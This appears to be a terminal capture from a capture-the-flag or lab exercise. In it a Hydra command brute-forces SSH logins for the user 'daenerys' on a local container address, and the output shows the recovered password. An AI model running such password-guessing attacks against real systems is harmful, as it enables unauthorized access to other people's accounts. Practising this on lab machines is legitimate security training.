 (kali㉿kalipc)-[~/Desktop/Maquina/Retry/winterfell]
$ hydra -l daenerys -P psw.txt ssh://172.17.0.2 -t64 -f
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-07 11:19:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 17 tasks per 1 server, overall 17 tasks, 17 login tries (l:1/p:17), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: daenerys   password: drakaris
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-07 11:19:55